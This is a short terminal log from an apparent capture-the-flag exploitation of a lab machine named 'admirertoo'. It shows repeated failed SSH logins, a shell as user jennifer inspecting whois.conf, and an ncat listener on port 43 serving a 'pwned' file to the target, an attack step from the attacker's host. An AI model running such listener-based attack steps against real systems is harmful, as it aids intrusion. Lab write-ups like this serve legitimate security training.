 ❯ ssh test@10.10.11.137
test@10.10.11.137's password:
Permission denied, please try again.
test@10.10.11.137's password:
Permission denied, please try again.
test@10.10.11.137's password:
test@10.10.11.137: Permission denied (publickey,password).
❯ ssh test@10.10.11.137
test@10.10.11.137's password:
Permission denied, please try again.
test@10.10.11.137's password:
Permission denied, please try again.
test@10.10.11.137's password:
test@10.10.11.137: Permission denied (publickey,password).
❯ ssh test@10.10.11.137
test@10.10.11.137's password:
Permission denied, please try again.
test@10.10.11.137's password:
jennifer@admirertoo:/usr/local/etc$ ls
test  whois.conf
jennifer@admirertoo:/usr/local/etc$ ls
test  whois.conf
jennifer@admirertoo:/usr/local/etc$
❯ sudo ncat -nlvp 43 < pwned
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::43
Ncat: Listening on 0.0.0.0:43
Ncat: Connection from 10.10.11.137.
Ncat: Connection from 10.10.11.137:39754.
10.10.14.15
~/De/b/H/H/Ad/e/phpggc on master ?2 took 1m 18s